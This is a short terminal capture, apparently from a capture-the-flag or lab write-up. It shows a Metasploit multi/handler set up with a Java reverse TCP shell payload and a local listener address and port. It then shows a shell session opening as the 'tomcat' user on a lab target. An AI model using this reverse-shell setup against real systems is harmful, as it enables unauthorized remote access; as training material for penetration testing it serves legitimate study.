 msf6 exploit(multi/handler) > options
Payload options (java/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.26 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.26:9001
[*] Command shell session 1 opened (10.10.14.26:9001 -> 10.10.10.194:34710) at 2025-09-23 21:31:08 +0700
whoami
tomcat